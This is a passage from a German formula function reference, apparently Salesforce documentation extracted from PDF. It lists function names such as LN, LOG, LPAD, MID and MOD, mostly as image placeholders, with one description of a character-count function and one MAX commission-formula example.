id="page-4531-0"></span>

<span id="page-4532-2"></span>

<span id="page-4532-1"></span><span id="page-4532-0"></span>**Beschreibung:** Gibt die Anzahl der Zeichen in einer angegebenen Textzeichenfolge zurück.

<span id="page-4533-0"></span>



<span id="page-4534-0"></span>LN



<span id="page-4534-1"></span>LOG



<span id="page-4535-0"></span>

## <span id="page-4535-1"></span>LPAD




```
MAX($User.Commission Percent c * Price,
  Price * Account Discount c, 100)
```
Diese Formel bestimmt, welche Provision für einen Vermögenswert gilt, je nachdem, was größer ist: Der Benutzer-Provisionsprozentsatz des Preises, der Preis multipliziert mit dem für den Account gespeicherten Rabattprozentsatz oder 100 Euro. In diesem Beispiel wird davon ausgegangen, dass Sie zwei benutzerdefinierte Prozentfelder für Benutzer und Vermögenswerte erstellt haben.

#### MID



## MIN



Unternehmens erstellt haben.

## MOD



# MONTH



## NOT



<span 